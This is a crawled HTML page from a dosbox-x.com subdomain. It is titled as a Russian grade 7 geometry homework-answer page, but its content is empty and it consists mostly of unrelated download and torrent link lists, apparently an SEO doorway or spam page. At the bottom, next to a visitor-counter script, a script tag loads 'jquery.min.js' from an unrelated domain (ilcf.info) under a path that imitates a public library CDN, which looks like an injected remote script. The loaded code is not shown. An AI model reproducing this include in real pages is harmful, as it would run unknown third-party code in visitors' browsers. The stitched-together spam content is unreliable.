

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-gdz-po-geometrii-7-klass-ichenskaya.html
body_size: 1996
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по геометрии 7 класс иченская - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по геометрии 7 класс иченская</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-zamenit-lico-v-fotoshope-onlayn.html">Заменить лицо в фотошопе онлайн</a></li>
                                <li><a href="ut2-umberto-eko-baudolino-skachat-besplatno-fb2.html">Умберто эко баудолино скачать бесплатно fb2</a></li>
                                <li><a href="ut2-pushnoy-skachat-besplatno-pesni.html">Пушной скачать бесплатно песни</a></li>
                                <li><a href="ut2-osoznannoe-snovidenie-za-7-dney-torrent.html">Осознанное сновидение за 7 дней торрент</a></li>
                                <li><a href="ut2-gate-jieitai-kanochi-nite-20.html">Gate jieitai kanochi nite 20</a></li>
                                <li><a href="ut2-grin-skachat-fb2.html">Грин скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник и ГДЗ по Геометрии 8 класс.</li>
<li>ГДЗ по геометрии для 7 ‐ 9 класса Л.С. Атанасян.</li>
<li>Решебник (ГДЗ) по геометрии за 8 класс.</li>
<li>ГДЗ ЕУроки к учебникам и рабочим тетрадям за 9 класс.</li>
<li>7-9 классы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kak-polzovatsya-sokovarkoy-starogo-obrazca-video.html">Как пользоваться соковаркой старого образца видео</a></li>
                                            <li><a href="ut2-prezentaciya-vidy-prirody-1-klass.html">Презентация виды природы 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-windows-10-monitor-resursov.html">Windows 10 монитор ресурсов</a></li>
                                            <li><a href="ut2-gryazi-raspisanie-poezdov-i-elektrichek.html">Грязи расписание поездов и электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-7-40-skachat-besplatno-mp3.html">7 40 скачать бесплатно mp3</a></li>
                                            <li><a href="ut2-saundtrek-k-filmu-lara-kroft-rashititelnica-grobnic.html">Саундтрек к фильму лара крофт расхитительница гробниц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-holbayn-volfgang.html">Хольбайн вольфганг</a></li>
                                            <li><a href="ut2-shablony-dlya-dle-minecraft-skachat.html">Шаблоны для dle minecraft скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
